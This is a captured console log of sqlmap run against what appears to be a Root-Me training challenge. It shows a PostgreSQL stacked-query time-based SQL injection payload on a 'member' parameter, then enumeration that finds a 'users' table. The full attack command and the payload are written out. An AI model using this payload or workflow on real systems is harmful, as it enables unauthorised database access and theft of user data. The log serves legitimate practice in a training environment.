 C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req --proxy socks5://127.0.0.1:1080 --time-sec=5 -D public --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.3.23#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:02:26 /2019-03-17/
[10:02:26] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req'
[10:02:26] [INFO] resuming back-end DBMS 'postgresql'
[10:02:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: member (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: action=member&member=2;SELECT PG_SLEEP(5)--
---
[10:02:27] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx
back-end DBMS: PostgreSQL
[10:02:27] [INFO] fetching tables for database: 'public'
[10:02:27] [INFO] fetching number of tables for database 'public'
[10:02:27] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[10:02:50] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
1
[10:02:57] [INFO] retrieved: users
Database: public
[1 table]
+-------+
| users |
+-------+
[10:03:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 10:03:59 /2019-03-17/